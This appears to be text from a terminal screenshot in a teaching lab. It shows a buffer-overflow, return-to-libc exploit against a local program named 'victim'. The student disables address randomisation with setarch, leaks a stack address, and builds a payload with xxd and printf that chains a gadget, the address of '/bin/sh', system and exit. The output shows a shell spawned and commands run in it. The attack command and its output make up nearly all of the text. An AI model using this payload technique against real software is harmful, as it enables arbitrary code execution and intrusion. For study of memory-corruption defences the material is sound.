 Terminal
8:16 AM Student
student@ubuntu: ~
student@ubuntu:~$ addr=$(echo | setarch $(arch) -R ./victim | sed 1q)
student@ubuntu:~$ ( ( echo  -n /bin/sh | xxd -p; printf %0130d 0; printf %016x $((base+gadget))
| tac -rs..; printf %016x $((addr)) | tac -rs..; printf %016x $((base+system)) | tac -rs..; prin
tf %016x $((base+exit)) | tac -rs..; echo; ) | xxd -r -p ; cat) | setarch `arch` -R ./victim
0x7fffffffe1e0
What's your name?
ls
Hello, /bin/sh!
ls -lart
total 48512
-rw-r--r--  1 student student      675 Apr  1  2020 .profile
-rw-r--r--  1 student student     8445 Apr  1  2020 examples.desktop
-rw-r--r--  1 student student     3486 Apr  1  2020 .bashrc
-rw-r--r--  1 student student      220 Apr  1  2020 .bash_logout
drwxr-xr-x  3 root    root        4096 Apr  1  2020 ..
drwxr-xr-x  2 student student     4096 Apr  1  2020 Videos
drwxr-xr-x  2 student student     4096 Apr  1  2020 Templates
drwxr-xr-x  2 student student     4096 Apr  1  2020 Public
drwxr-xr-x  2 student student     4096 Apr  1  2020 Pictures
drwxr-xr-x  2 student student     4096 Apr  1  2020 Music
drwxr-xr-x  2 student student     4096 Apr  1  2020 Documents
336
>_